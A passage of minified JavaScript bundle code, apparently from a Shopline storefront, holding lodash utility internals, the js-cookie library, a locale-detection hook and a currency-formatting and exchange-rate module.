t=ja(e)?Pl:Tl;return t.test(Kt(e))}function Al(e,t){return e==null?void 0:e[t]}function Jt(e,t){var r=Al(e,t);return Dl(r)?r:void 0}var Ol=Jt(gt,"Map");const Dr=Ol;var Nl=Jt(Object,"create");const Ar=Nl;function kl(){this.__data__=Ar?Ar(null):{},this.size=0}function Yl(e){var t=this.has(e)&&delete this.__data__[e];return this.size-=t?1:0,t}var xl="__lodash_hash_undefined__",Bl=Object.prototype,Hl=Bl.hasOwnProperty;function $l(e){var t=this.__data__;if(Ar){var r=t[e];return r===xl?void 0:r}return Hl.call(t,e)?t[e]:void 0}var Fl=Object.prototype,jl=Fl.hasOwnProperty;function Ul(e){var t=this.__data__;return Ar?t[e]!==void 0:jl.call(t,e)}var Vl="__lodash_hash_undefined__";function Gl(e,t){var r=this.__data__;return this.size+=this.has(e)?0:1,r[e]=Ar&&t===void 0?Vl:t,this}function zt(e){var t=-1,r=e==null?0:e.length;for(this.clear();++t<r;){var n=e[t];this.set(n[0],n[1])}}zt.prototype.clear=kl;zt.prototype.delete=Yl;zt.prototype.get=$l;zt.prototype.has=Ul;zt.prototype.set=Gl;function Wl(){this.size=0,this.__data__={hash:new zt,map:new(Dr||St),string:new zt}}function zl(e){var t=typeof e;return t=="string"||t=="number"||t=="symbol"||t=="boolean"?e!=="__proto__":e===null}function yn(e,t){var r=e.__data__;return zl(t)?r[typeof t=="string"?"string":"hash"]:r.map}function Zl(e){var t=yn(this,e).delete(e);return this.size-=t?1:0,t}function ql(e){return yn(this,e).get(e)}function Xl(e){return yn(this,e).has(e)}function Kl(e,t){var r=yn(this,e),n=r.size;return r.set(e,t),this.size+=r.size==n?0:1,this}function Pt(e){var t=-1,r=e==null?0:e.length;for(this.clear();++t<r;){var n=e[t];this.set(n[0],n[1])}}Pt.prototype.clear=Wl;Pt.prototype.delete=Zl;Pt.prototype.get=ql;Pt.prototype.has=Xl;Pt.prototype.set=Kl;var Jl=200;function Ql(e,t){var r=this.__data__;if(r instanceof St){var n=r.__data__;if(!Dr||n.length<Jl-1)return n.push([e,t]),this.size=++r.size,this;r=this.__data__=new Pt(n)}return r.set(e,t),this.size=r.size,this}function Mt(e){var t=this.__data__=new St(e);this.size=t.size}Mt.prototype.clear=_l;Mt.prototype.delete=fl;Mt.prototype.get=pl;Mt.prototype.has=ml;Mt.prototype.set=Ql;var e2="__lodash_hash_undefined__";function t2(e){return this.__data__.set(e,e2),this}function r2(e){return this.__data__.has(e)}function Or(e){var t=-1,r=e==null?0:e.length;for(this.__data__=new Pt;++t<r;)this.add(e[t])}Or.prototype.add=Or.prototype.push=t2;Or.prototype.has=r2;function n2(e,t){for(var r=-1,n=e==null?0:e.length;++r<n;)if(t(e[r],r,e))return!0;return!1}function Ua(e,t){return e.has(t)}var o2=1,i2=2;function Va(e,t,r,n,i,a){var o=r&o2,s=e.length,u=t.length;if(s!=u&&!(o&&u>s))return!1;var c=a.get(e),d=a.get(t);if(c&&d)return c==t&&d==e;var l=-1,f=!0,p=r&i2?new Or:void 0;for(a.set(e,t),a.set(t,e);++l<s;){var h=e[l],L=t[l];if(n)var m=o?n(L,h,l,t,e,a):n(h,L,l,e,t,a);if(m!==void 0){if(m)continue;f=!1;break}if(p){if(!n2(t,function(g,C){if(!Ua(p,C)&&(h===g||i(h,g,r,n,a)))return p.push(C)})){f=!1;break}}else if(!(h===L||i(h,L,r,n,a))){f=!1;break}}return a.delete(e),a.delete(t),f}var a2=gt.Uint8Array;const ln=a2;function s2(e){var t=-1,r=Array(e.size);return e.forEach(function(n,i){r[++t]=[i,n]}),r}function Wo(e){var t=-1,r=Array(e.size);return e.forEach(function(n){r[++t]=n}),r}var c2=1,u2=2,l2="[object Boolean]",d2="[object Date]",_2="[object Error]",f2="[object Map]",p2="[object Number]",m2="[object RegExp]",h2="[object Set]",g2="[object String]",L2="[object Symbol]",C2="[object ArrayBuffer]",v2="[object DataView]",e1=Tt?Tt.prototype:void 0,qn=e1?e1.valueOf:void 0;function E2(e,t,r,n,i,a,o){switch(r){case v2:if(e.byteLength!=t.byteLength||e.byteOffset!=t.byteOffset)return!1;e=e.buffer,t=t.buffer;case C2:return!(e.byteLength!=t.byteLength||!a(new ln(e),new ln(t)));case l2:case d2:case p2:return Go(+e,+t);case _2:return e.name==t.name&&e.message==t.message;case m2:case g2:return e==t+"";case f2:var s=s2;case h2:var u=n&c2;if(s||(s=Wo),e.size!=t.size&&!u)return!1;var c=o.get(e);if(c)return c==t;n|=u2,o.set(e,t);var d=Va(s(e),s(t),n,i,a,o);return o.delete(e),d;case L2:if(qn)return qn.call(e)==qn.call(t)}return!1}function Ga(e,t){for(var r=-1,n=t.length,i=e.length;++r<n;)e[i+r]=t[r];return e}function Wa(e,t,r){var n=t(e);return It(e)?n:Ga(n,r(e))}function y2(e,t){for(var r=-1,n=e==null?0:e.length,i=0,a=[];++r<n;){var o=e[r];t(o,r,e)&&(a[i++]=o)}return a}function za(){return[]}var M2=Object.prototype,b2=M2.propertyIsEnumerable,t1=Object.getOwnPropertySymbols,T2=t1?function(e){return e==null?[]:(e=Object(e),y2(t1(e),function(t){return b2.call(e,t)}))}:za;const zo=T2;function I2(e,t){for(var r=-1,n=Array(e);++r<e;)n[r]=t(r);return n}var R2="[object Arguments]";function r1(e){return Ht(e)&&mr(e)==R2}var Za=Object.prototype,w2=Za.hasOwnProperty,S2=Za.propertyIsEnumerable,P2=r1(function(){return arguments}())?r1:function(e){return Ht(e)&&w2.call(e,"callee")&&!S2.call(e,"callee")};const qa=P2;function D2(){return!1}var Xa=typeof exports=="object"&&exports&&!exports.nodeType&&exports,n1=Xa&&typeof module=="object"&&module&&!module.nodeType&&module,A2=n1&&n1.exports===Xa,o1=A2?gt.Buffer:void 0,O2=o1?o1.isBuffer:void 0,N2=O2||D2;const dn=N2;var k2=9007199254740991,Y2=/^(?:0|[1-9]\d*)$/;function Ka(e,t){var r=typeof e;return t=t==null?k2:t,!!t&&(r=="number"||r!="symbol"&&Y2.test(e))&&e>-1&&e%1==0&&e<t}var x2=9007199254740991;function Zo(e){return typeof e=="number"&&e>-1&&e%1==0&&e<=x2}var B2="[object Arguments]",H2="[object Array]",$2="[object Boolean]",F2="[object Date]",j2="[object Error]",U2="[object Function]",V2="[object Map]",G2="[object Number]",W2="[object Object]",z2="[object RegExp]",Z2="[object Set]",q2="[object String]",X2="[object WeakMap]",K2="[object ArrayBuffer]",J2="[object DataView]",Q2="[object Float32Array]",ed="[object Float64Array]",td="[object Int8Array]",rd="[object Int16Array]",nd="[object Int32Array]",od="[object Uint8Array]",id="[object Uint8ClampedArray]",ad="[object Uint16Array]",sd="[object Uint32Array]",be={};be[Q2]=be[ed]=be[td]=be[rd]=be[nd]=be[od]=be[id]=be[ad]=be[sd]=!0;be[B2]=be[H2]=be[K2]=be[$2]=be[J2]=be[F2]=be[j2]=be[U2]=be[V2]=be[G2]=be[W2]=be[z2]=be[Z2]=be[q2]=be[X2]=!1;function cd(e){return Ht(e)&&Zo(e.length)&&!!be[mr(e)]}function qo(e){return function(t){return e(t)}}var Ja=typeof exports=="object"&&exports&&!exports.nodeType&&exports,Rr=Ja&&typeof module=="object"&&module&&!module.nodeType&&module,ud=Rr&&Rr.exports===Ja,Xn=ud&&Ha.process,ld=function(){try{var e=Rr&&Rr.require&&Rr.require("util").types;return e||Xn&&Xn.binding&&Xn.binding("util")}catch(t){}}();const cr=ld;var i1=cr&&cr.isTypedArray,dd=i1?qo(i1):cd;const Qa=dd;var _d=Object.prototype,fd=_d.hasOwnProperty;function es(e,t){var r=It(e),n=!r&&qa(e),i=!r&&!n&&dn(e),a=!r&&!n&&!i&&Qa(e),o=r||n||i||a,s=o?I2(e.length,String):[],u=s.length;for(var c in e)(t||fd.call(e,c))&&!(o&&(c=="length"||i&&(c=="offset"||c=="parent")||a&&(c=="buffer"||c=="byteLength"||c=="byteOffset")||Ka(c,u)))&&s.push(c);return s}var pd=Object.prototype;function Xo(e){var t=e&&e.constructor,r=typeof t=="function"&&t.prototype||pd;return e===r}function ts(e,t){return function(r){return e(t(r))}}var md=ts(Object.keys,Object);const hd=md;var gd=Object.prototype,Ld=gd.hasOwnProperty;function Cd(e){if(!Xo(e))return hd(e);var t=[];for(var r in Object(e))Ld.call(e,r)&&r!="constructor"&&t.push(r);return t}function rs(e){return e!=null&&Zo(e.length)&&!ja(e)}function Mn(e){return rs(e)?es(e):Cd(e)}function Lo(e){return Wa(e,Mn,zo)}var vd=1,Ed=Object.prototype,yd=Ed.hasOwnProperty;function Md(e,t,r,n,i,a){var o=r&vd,s=Lo(e),u=s.length,c=Lo(t),d=c.length;if(u!=d&&!o)return!1;for(var l=u;l--;){var f=s[l];if(!(o?f in t:yd.call(t,f)))return!1}var p=a.get(e),h=a.get(t);if(p&&h)return p==t&&h==e;var L=!0;a.set(e,t),a.set(t,e);for(var m=o;++l<u;){f=s[l];var g=e[f],C=t[f];if(n)var v=o?n(C,g,f,t,e,a):n(g,C,f,e,t,a);if(!(v===void 0?g===C||i(g,C,r,n,a):v)){L=!1;break}m||(m=f=="constructor")}if(L&&!m){var b=e.constructor,M=t.constructor;b!=M&&"constructor"in e&&"constructor"in t&&!(typeof b=="function"&&b instanceof b&&typeof M=="function"&&M instanceof M)&&(L=!1)}return a.delete(e),a.delete(t),L}var bd=Jt(gt,"DataView");const Co=bd;var Td=Jt(gt,"Promise");const vo=Td;var Id=Jt(gt,"Set");const ir=Id;var Rd=Jt(gt,"WeakMap");const Eo=Rd;var a1="[object Map]",wd="[object Object]",s1="[object Promise]",c1="[object Set]",u1="[object WeakMap]",l1="[object DataView]",Sd=Kt(Co),Pd=Kt(Dr),Dd=Kt(vo),Ad=Kt(ir),Od=Kt(Eo),Ft=mr;(Co&&Ft(new Co(new ArrayBuffer(1)))!=l1||Dr&&Ft(new Dr)!=a1||vo&&Ft(vo.resolve())!=s1||ir&&Ft(new ir)!=c1||Eo&&Ft(new Eo)!=u1)&&(Ft=function(e){var t=mr(e),r=t==wd?e.constructor:void 0,n=r?Kt(r):"";if(n)switch(n){case Sd:return l1;case Pd:return a1;case Dd:return s1;case Ad:return c1;case Od:return u1}return t});const Nr=Ft;var Nd=1,d1="[object Arguments]",_1="[object Array]",zr="[object Object]",kd=Object.prototype,f1=kd.hasOwnProperty;function Yd(e,t,r,n,i,a){var o=It(e),s=It(t),u=o?_1:Nr(e),c=s?_1:Nr(t);u=u==d1?zr:u,c=c==d1?zr:c;var d=u==zr,l=c==zr,f=u==c;if(f&&dn(e)){if(!dn(t))return!1;o=!0,d=!1}if(f&&!d)return a||(a=new Mt),o||Qa(e)?Va(e,t,r,n,i,a):E2(e,t,u,r,n,i,a);if(!(r&Nd)){var p=d&&f1.call(e,"__wrapped__"),h=l&&f1.call(t,"__wrapped__");if(p||h){var L=p?e.value():e,m=h?t.value():t;return a||(a=new Mt),i(L,m,r,n,a)}}return f?(a||(a=new Mt),Md(e,t,r,n,i,a)):!1}function Ko(e,t,r,n,i){return e===t?!0:e==null||t==null||!Ht(e)&&!Ht(t)?e!==e&&t!==t:Yd(e,t,r,n,Ko,i)}var xd=1,Bd=2;function Hd(e,t,r,n){var i=r.length,a=i,o=!n;if(e==null)return!a;for(e=Object(e);i--;){var s=r[i];if(o&&s[2]?s[1]!==e[s[0]]:!(s[0]in e))return!1}for(;++i<a;){s=r[i];var u=s[0],c=e[u],d=s[1];if(o&&s[2]){if(c===void 0&&!(u in e))return!1}else{var l=new Mt;if(n)var f=n(c,d,u,e,t,l);if(!(f===void 0?Ko(d,c,xd|Bd,n,l):f))return!1}}return!0}function ns(e){return e===e&&!bt(e)}function $d(e){for(var t=Mn(e),r=t.length;r--;){var n=t[r],i=e[n];t[r]=[n,i,ns(i)]}return t}function os(e,t){return function(r){return r==null?!1:r[e]===t&&(t!==void 0||e in Object(r))}}function Fd(e){var t=$d(e);return t.length==1&&t[0][2]?os(t[0][0],t[0][1]):function(r){return r===e||Hd(r,e,t)}}var jd=/\.|\[(?:[^[\]]*|(["'])(?:(?!\1)[^\\]|\\.)*?\1)\]/,Ud=/^\w*$/;function Jo(e,t){if(It(e))return!1;var r=typeof e;return r=="number"||r=="symbol"||r=="boolean"||e==null||vn(e)?!0:Ud.test(e)||!jd.test(e)||t!=null&&e in Object(t)}var Vd="Expected a function";function Qo(e,t){if(typeof e!="function"||t!=null&&typeof t!="function")throw new TypeError(Vd);var r=function(){var n=arguments,i=t?t.apply(this,n):n[0],a=r.cache;if(a.has(i))return a.get(i);var o=e.apply(this,n);return r.cache=a.set(i,o)||a,o};return r.cache=new(Qo.Cache||Pt),r}Qo.Cache=Pt;var Gd=500;function Wd(e){var t=Qo(e,function(n){return r.size===Gd&&r.clear(),n}),r=t.cache;return t}var zd=/[^.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\\]|\\.)*?)\2)\]|(?=(?:\.|\[\])(?:\.|\[\]|$))/g,Zd=/\\(\\)?/g,qd=Wd(function(e){var t=[];return e.charCodeAt(0)===46&&t.push(""),e.replace(zd,function(r,n,i,a){t.push(i?a.replace(Zd,"$1"):n||r)}),t});const Xd=qd;function is(e,t){return It(e)?e:Jo(e,t)?[e]:Xd(nl(e))}var Kd=1/0;function bn(e){if(typeof e=="string"||vn(e))return e;var t=e+"";return t=="0"&&1/e==-Kd?"-0":t}function as(e,t){t=is(t,e);for(var r=0,n=t.length;e!=null&&r<n;)e=e[bn(t[r++])];return r&&r==n?e:void 0}function Jd(e,t,r){var n=e==null?void 0:as(e,t);return n===void 0?r:n}function Qd(e,t){return e!=null&&t in Object(e)}function e0(e,t,r){t=is(t,e);for(var n=-1,i=t.length,a=!1;++n<i;){var o=bn(t[n]);if(!(a=e!=null&&r(e,o)))break;e=e[o]}return a||++n!=i?a:(i=e==null?0:e.length,!!i&&Zo(i)&&Ka(o,i)&&(It(e)||qa(e)))}function t0(e,t){return e!=null&&e0(e,t,Qd)}var r0=1,n0=2;function o0(e,t){return Jo(e)&&ns(t)?os(bn(e),t):function(r){var n=Jd(r,e);return n===void 0&&n===t?t0(r,e):Ko(t,n,r0|n0)}}function i0(e){return e}function a0(e){return function(t){return t==null?void 0:t[e]}}function s0(e){return function(t){return as(t,e)}}function c0(e){return Jo(e)?a0(bn(e)):s0(e)}function u0(e){return typeof e=="function"?e:e==null?i0:typeof e=="object"?It(e)?o0(e[0],e[1]):Fd(e):c0(e)}var l0=function(){try{var e=Jt(Object,"defineProperty");return e({},"",{}),e}catch(t){}}();const p1=l0;function ss(e,t,r){t=="__proto__"&&p1?p1(e,t,{configurable:!0,enumerable:!0,value:r,writable:!0}):e[t]=r}var d0=Object.prototype,_0=d0.hasOwnProperty;function cs(e,t,r){var n=e[t];(!(_0.call(e,t)&&Go(n,r))||r===void 0&&!(t in e))&&ss(e,t,r)}function Tn(e,t,r,n){var i=!r;r||(r={});for(var a=-1,o=t.length;++a<o;){var s=t[a],u=n?n(r[s],e[s],s,r,e):void 0;u===void 0&&(u=e[s]),i?ss(r,s,u):cs(r,s,u)}return r}/*! js-cookie v3.0.5 | MIT */function Zr(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)e[n]=r[n]}return e}var f0={read:function(e){return e[0]==='"'&&(e=e.slice(1,-1)),e.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(e){return encodeURIComponent(e).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}};function yo(e,t){function r(i,a,o){if(!(typeof document>"u")){o=Zr({},t,o),typeof o.expires=="number"&&(o.expires=new Date(Date.now()+o.expires*864e5)),o.expires&&(o.expires=o.expires.toUTCString()),i=encodeURIComponent(i).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var s="";for(var u in o)!o[u]||(s+="; "+u,o[u]!==!0&&(s+="="+o[u].split(";")[0]));return document.cookie=i+"="+e.write(a,i)+s}}function n(i){if(!(typeof document>"u"||arguments.length&&!i)){for(var a=document.cookie?document.cookie.split("; "):[],o={},s=0;s<a.length;s++){var u=a[s].split("="),c=u.slice(1).join("=");try{var d=decodeURIComponent(u[0]);if(o[d]=e.read(c,d),i===d)break}catch(l){}}return i?o[i]:o}}return Object.create({set:r,get:n,remove:function(i,a){r(i,"",Zr({},a,{expires:-1}))},withAttributes:function(i){return yo(this.converter,Zr({},this.attributes,i))},withConverter:function(i){return yo(Zr({},this.converter,i),this.attributes)}},{attributes:{value:Object.freeze(t)},converter:{value:Object.freeze(e)}})}var p0=yo(f0,{path:"/"});function ei(){var e,t=arguments.length>0&&arguments[0]!==void 0?arguments[0]:!1,r=te((e=zc())!==null&&e!==void 0?e:"en"),n=sr(r,2),i=n[0],a=n[1];return Q(function(){if(window.Shopline){var o,s;(o=window.SL_State)===null||o===void 0||(s=o.on)===null||s===void 0||s.call(o,"request.locale",function(u){a(u)})}},[]),Q(function(){if(!!t){var o=function(d){a(d)},s=0,u=function c(){var d;if((d=window.isvPlugins)!==null&&d!==void 0&&d.event){var l,f,p,h=p0.get("multi_lang_user_select_lang");h&&a(h),(l=window.isvPlugins)===null||l===void 0||(f=l.event)===null||f===void 0||(p=f.on)===null||p===void 0||p.call(f,"Plugin:Translate:language",o)}else s<5&&setTimeout(function(){s+=1,c()},1e3)};return u(),function(){var c,d,l;(c=window.isvPlugins)===null||c===void 0||(d=c.event)===null||d===void 0||(l=d.off)===null||l===void 0||l.call(d,"Plugin:Translate:language",o)}}},[t]),{locale:i}}var yt={exports:{}};(function(e,t){(function(r,n){n(t)})(ue,function(r){function n(S,I){return i(S)||a(S,I)||o(S,I)||u()}function i(S){if(Array.isArray(S))return S}function a(S,I){var P=S==null?null:typeof Symbol<"u"&&S[Symbol.iterator]||S["@@iterator"];if(P!=null){var V=[],K=!0,de=!1,_e,me;try{for(P=P.call(S);!(K=(_e=P.next()).done)&&(V.push(_e.value),!(I&&V.length===I));K=!0);}catch(Ie){de=!0,me=Ie}finally{try{!K&&P.return!=null&&P.return()}finally{if(de)throw me}}return V}}function o(S,I){if(!!S){if(typeof S=="string")return s(S,I);var P=Object.prototype.toString.call(S).slice(8,-1);if(P==="Object"&&S.constructor&&(P=S.constructor.name),P==="Map"||P==="Set")return Array.from(S);if(P==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(P))return s(S,I)}}function s(S,I){(I==null||I>S.length)&&(I=S.length);for(var P=0,V=new Array(I);P<I;P++)V[P]=S[P];return V}function u(){throw new TypeError(`Invalid attempt to destructure non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}var c=typeof globalThis<"u"?globalThis:typeof window<"u"?window:typeof ue<"u"?ue:typeof self<"u"?self:{},d=1/0,l=17976931348623157e292,f=0/0,p="[object Symbol]",h=/^\s+|\s+$/g,L=/^[-+]0x[0-9a-f]+$/i,m=/^0b[01]+$/i,g=/^0o[0-7]+$/i,C=parseInt,v=typeof c=="object"&&c&&c.Object===Object&&c,b=typeof self=="object"&&self&&self.Object===Object&&self,M=v||b||Function("return this")(),D=Object.prototype,$=D.toString,U=M.Symbol,B=Math.min,G=U?U.prototype:void 0,X=G?G.toString:void 0;function A(S){if(typeof S=="string")return S;if(O(S))return X?X.call(S):"";var I=S+"";return I=="0"&&1/S==-d?"-0":I}function T(S){var I=Math[S];return function(P,V){if(P=F(P),V=B(Y(V),292),V){var K=(z(P)+"e").split("e"),de=I(K[0]+"e"+(+K[1]+V));return K=(z(de)+"e").split("e"),+(K[0]+"e"+(+K[1]-V))}return I(P)}}function E(S){var I=typeof S;return!!S&&(I=="object"||I=="function")}function R(S){return!!S&&typeof S=="object"}function O(S){return typeof S=="symbol"||R(S)&&$.call(S)==p}function w(S){if(!S)return S===0?S:0;if(S=F(S),S===d||S===-d){var I=S<0?-1:1;return I*l}return S===S?S:0}function Y(S){var I=w(S),P=I%1;return I===I?P?I-P:I:0}function F(S){if(typeof S=="number")return S;if(O(S))return f;if(E(S)){var I=typeof S.valueOf=="function"?S.valueOf():S;S=E(I)?I+"":I}if(typeof S!="string")return S===0?S:+S;S=S.replace(h,"");var P=m.test(S);return P||g.test(S)?C(S.slice(2),P?2:8):L.test(S)?f:+S}function z(S){return S==null?"":A(S)}var ie=T("round"),k=ie,N="CNY",j=2,Z=2,y={amount:{value:"amount",decimalSymbol:".",groupSymbol:",",format:"amount"},amount_no_decimals:{value:"amount_no_decimals",decimalSymbol:"",groupSymbol:",",format:"amount_no_decimals"},amount_with_comma_separator:{value:"amount_with_comma_separator",decimalSymbol:",",groupSymbol:".",format:"amount_with_comma_separator"},amount_no_decimals_with_comma_separator:{value:"amount_no_decimals_with_comma_separator",decimalSymbol:"",groupSymbol:".",format:"amount_no_decimals_with_comma_separator"},amount_with_apostrophe_separator:{value:"amount_with_apostrophe_separator",decimalSymbol:".",groupSymbol:"'",format:"amount_with_apostrophe_separator"},amount_no_decimals_with_space_separator:{value:"amount_no_decimals_with_space_separator",decimalSymbol:"",groupSymbol:" ",format:"amount_no_decimals_with_space_separator"},amount_with_space_separator:{value:"amount_with_space_separator",decimalSymbol:",",groupSymbol:" ",format:"amount_with_space_separator"}},re=/.*\{\{(.*)\}\}/,x=/(\{\{.*\}\})/,ce="{{amount}}",oe="amount",le;(function(S){S.PREFIX="prefix",S.SUFFIX="suffix"})(le||(le={}));function ne(){return Object.prototype.toString.call(typeof process<"u"?process:0)==="[object process]"}function De(S,I){return"".concat(S||0).replace(/(\d)(?=(?:\d{3})+$)/g,"$1".concat(I))}function Be(S,I,P){var V=k(S,I),K,de;return I===0||!P?(K=k(V),de=""):(K=Math.floor(V),de="".concat(k(V-K,I)).replace(/^0?\.?/,"").padEnd(I,"0")),{integerPart:K,fractionPart:de}}var ae,Te,pe,we,Lt=Object.entries(y).map(function(S){var I=n(S,2),P=I[1];return P.value}),Se=new Map,Ct=new Map,Pe=new Map,He=new Map,ee=new Map,he=new Map,vt=new Map,st=new Map,ze=new Map,Hr=function(){Se.clear(),Ct.clear(),Pe.clear(),He.clear(),ee.clear(),he.clear(),vt.clear(),st.clear(),ze.clear()},$r=function(I){ae=I},se=function(){return ae},Xe=function(I){pe=I},ve=function(){return pe},Ze=function(I){Te=I},Qe=function(){return Te},Fr=function(I){we=I;var P={};we.forEach(function(V){P[V.currencyCode]=V.exchangeRate}),Xe(P),ne()&&Hr()},jr=function(){return we},Lr=function(I){return jr().find(function(P){return P.currencyCode===I})},Cr=function(I){return Lt.includes(I||"")},bi=function(I){var P=I.match(re);if(P&&P.length){var V=(P[1]||"").trim();return Cr(V)?y[V]:null}return null},Fn=function(I,P,V){var K=V?he:ee,de=bi(P),_e=K.get(I),me=_e&&_e.format;return de||(Cr(me)?y[me]:y[oe])},jn=function(I){return bi(I)||y[oe]},Ic=function(I,P){Se.set(I,P)},Rc=function(I,P){Ct.set(I,P)},Ti=function(I,P,V){var K,de,_e=I.match(re);return _e!=null&&_e.length&&Lt.includes((_e==null||(K=_e[1])===null||K===void 0?void 0:K.trim())||"")?I:((de=(V?he:ee).get(P))===null||de===void 0?void 0:de.origin)||ce},Ii=function(I,P){var V=jn(P),K=V.format;ee.set(I,{format:K,origin:P})},Ri=function(I,P){var V=jn(P),K=V.format;he.set(I,{format:K,origin:P})},wi=function(I,P){var V=Fn(I,P,!1),K=V.format,de=V.decimalSymbol,_e=V.groupSymbol;st.set(I,de),ze.set(I,_e),Pe.set(I,{format:K,origin:Ti(P,I,!1)})},Si=function(I,P){var V=Fn(I,P,!0),K=V.format,de=V.decimalSymbol,_e=V.groupSymbol;st.set(I,de),ze.set(I,_e),He.set(I,{format:K,origin:Ti(P,I,!0)})},wc=function(I,P){if(!P){window.__sl_console__.error("".concat(I,"\u65E0\u5BF9\u5E94\u7684messageWithoutDefaultCurrency\u914D\u7F6E"));return}(P==null?void 0:P.replace(/^\s+/,"").indexOf("{{"))>0?vt.set(I,le.PREFIX):vt.set(I,le.SUFFIX)},ct=function(I){var P=Lr(I);if(!P){window.__sl_console__.error("\u83B7\u53D6".concat(I,"\u5BF9\u5E94\u7684\u8D27\u5E01\u914D\u7F6E\u5931\u8D25"));return}var V=P.messageWithoutDefaultCurrency,K=P.messageWithCurrency,de=P.messageWithoutCurrency,_e=P.messageWithDefaultCurrency,me=P.currencyCode,Ie=P.rate,Oe=Ie===void 0?j:Ie,Ne=P.currencySymbol;Ic(me,Oe),Rc(me,Ne),wc(me,V),Ii(me,V),Ri(me,_e),wi(me,de),Si(me,K)},Sc=function(){var I=arguments.length>0&&arguments[0]!==void 0?arguments[0]:"",P=arguments.length>1&&arguments[1]!==void 0?arguments[1]:"";return P.replace(x,I)},Un=function(I,P,V){var K=y[P],de=K.groupSymbol,_e=K.decimalSymbol,me=I<0,Ie=Be(me?-I:I,V,_e),Oe=Ie.fractionPart,Ne=Ie.integerPart,ft=De(Ne,de);return{integer:"".concat(me?"-":"").concat(ft),fraction:Oe,groupSymbol:de,decimalSymbol:_e}},Pi=function(I,P){var V,K=(P==null?void 0:P.code)||ae||N;Pe.get(K)||ct(K);var de=xi(K),_e=Yi(K),me=ki(K),Ie=Vn(K),Oe=Pe.get(K)||{},Ne=Oe.format,ft=Cr(Ne)?Ne:oe,rt=Un(I,ft,j),Re=rt.integer,Dt=rt.fraction,Ge=[],nt=(Re==null?void 0:Re.split(de))||[];return nt.forEach(function(Wn,Hc){Ge.push({type:"integer",value:Wn}),Hc!==nt.length-1&&Ge.push({type:"group",value:de})}),Ge.push({type:"decimal",value:_e}),Ge.push({type:"fraction",value:(V=Dt==null?void 0:Dt.trim())!==null&&V!==void 0?V:""}),Ie==="prefix"?Ge.unshift({type:"currency",value:me}):Ge.push({type:"currency",value:me}),Ge},Ur=function(I){var P,V,K=arguments.length>1&&arguments[1]!==void 0?arguments[1]:N,de=arguments.length>2&&arguments[2]!==void 0?arguments[2]:Te,_e=arguments.length>3?arguments[3]:void 0,me=_e||ve();return K===de?I:I*((P=me[de])!==null&&P!==void 0?P:1)/((V=me[K])!==null&&V!==void 0?V:1)},Di=function(I,P,V){var K=P?He:Pe,de=P?Oi:Ni,_e=V||{},me=_e.from,Ie=me===void 0?ae:me,Oe=_e.to,Ne=Oe===void 0?Te:Oe,ft=_e.currencyRates;K.get(Ie)||ct(Ie),K.get(Ne)||ct(Ne);var rt=ft||ve(),Re=Ur(I,Ie,Ne,rt);return de(Re,{code:Ne})},Pc=function(I,P){return Di(I,!0,P)},Dc=function(I,P){return Di(I,!1,P)},Ai=function(I,P,V){var K,de=P?He:Pe,_e=(V==null?void 0:V.code)||ae||N;de.get(_e)||ct(_e);var me=de.get(_e)||{},Ie=me.format,Oe=me.origin,Ne=(K=V==null?void 0:V.digits)!==null&&K!==void 0?K:j,ft=Cr(Ie)?Ie:oe,rt=Un(I/Math.pow(10,Ne),ft,Ne),Re=rt.integer,Dt=rt.fraction,Ge=rt.decimalSymbol,nt;Ge&&Ne?nt="".concat(Re).concat(Ge).concat(Dt):nt=Re;var Wn=Sc(nt,Oe);return Wn},Oi=function(I,P){return Ai(I,!0,P)},Ni=function(I,P){return Ai(I,!1,P)},Ac=function(I,P){var V=Pe,K=(P==null?void 0:P.code)||ae||N;V.get(K)||ct(K);var de=V.get(K)||{},_e=de.format,me=Cr(_e)?_e:oe,Ie=j,Oe=Un(I/Math.pow(10,Ie),me,Ie),Ne=Oe.integer,ft=Oe.fraction,rt=Oe.decimalSymbol,Re;return rt&&Ie?Re="".concat(Ne).concat(rt).concat(ft):Re=Ne,Re},Oc=function(I){return Pe.get(I)||ct(I),Se.get(I)},ki=function(I){var P;return Pe.get(I)||ct(I),(P=Ct.get(I))!==null&&P!==void 0?P:""},Vn=function(){var I=arguments.length>0&&arguments[0]!==void 0?arguments[0]:N;return Pe.get(I)||ct(I),vt.get(I)},Vr=function(I){var P=arguments.length>1&&arguments[1]!==void 0?arguments[1]:j,V=typeof I!="number"?Number(I):I;return V/Math.pow(10,P)},Gn=function(I){var P=arguments.length>1&&arguments[1]!==void 0?arguments[1]:j,V=k((typeof I!="number"?Number(I):I)*Math.pow(10,P),0);return V},Nc=function(I){return Vr(I,j)},kc=function(I){return Gn(I,j)},Yc=function(I){return Vr(I,Z)},xc=function(I){return Gn(I,Z)},Yi=function(I){var P;return Pe.get(I)||ct(I),(P=st.get(I))!==null&&P!==void 0?P:""},xi=function(I){var P;return Pe.get(I)||ct(I),(P=ze.get(I))!==null&&P!==void 0?P:""},Bc=function(I,P){var V=P!=null?P:{},K=V.from,de=V.code,_e=V.to,me=V.currencyRates,Ie=K||ae||N;Pe.get(Ie)||ct(Ie);var Oe=_e||de||Te;Pe.get(Oe)||ct(Oe);var Ne=Vr(I),ft=Ur(Ne,Ie,Oe,me||pe),rt=Pi(ft,{code:Oe}),Re={group:"",integer:"",decimal:"",fraction:"",symbolOrder:"",currencySymbol:""},Dt=Vn(Oe);return Dt&&(Re.symbolOrder=Dt),rt.forEach(function(Ge){var 